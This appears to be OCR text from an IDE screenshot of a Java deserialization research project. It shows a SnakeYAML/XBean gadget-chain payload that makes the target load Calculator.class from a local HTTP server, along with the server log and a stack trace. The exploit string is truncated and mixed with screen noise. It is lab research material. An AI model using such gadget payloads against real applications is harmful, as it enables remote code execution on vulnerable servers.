 Security – XBeanGadget.java
Security src main java org vuln snakeyaml XBeanGadget
XBEANGADGET
项目
项目
Calculator.java XBeanGadget.java JdbcRowSetImplGadget.java PropertyPathFactoryBeanGadget.java ScriptEngineManagerGadget.java
Maven
数据库
通知
hessian
javassist
jdbc
jndi
ognl
rome
shorter
snakeyaml
JdbcRowSetImplGadget
Person
PropertyPathFactoryBeanGadg
ScriptEngineManagerGadget
SnakeYamlDemo
3
1 package org.vuln.snakeyaml;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class XBeanGadget {
6 public static void main(String[] args) {
7 String yamlData = "!!javax.management.Bad
ing.Reference [\"foo\", \"Calculator\", \"http://localhost:8080/\"], !!org.apache.xbean.naming.context
桌面 — python -m http.server 8080 — python — python -m http.server 80...
❯ python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [03/Mar/2023 21:24:17] "GET /Calculator.class HTTP/1.1" 200
-
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行: XBeanGadget
at org.apache.xbean.naming.conte
at javax.naming.Binding.toString
at javax.management.BadAttribute ava:59)
... 13 more
Caused by: javax.naming.NamingExcept ng.ClassCastException: Calculator cannot be cast to javax.naming.spi.ObjectFactory]
at org.apache.xbean.naming.conte
at org.apache.xbean.naming.conte a:204)
... 15 more
Caused by: java.lang.ClassCastExcept aming.spi.ObjectFactory
at javax.naming.spi.NamingManage
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:73)
... 16 more
进程已结束,退出代码1
书签
结构
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
构建在 1秒473毫秒 中成功完成 (片刻 之前)
14:2 LF UTF-8 4 个空格 S Security Material Lighter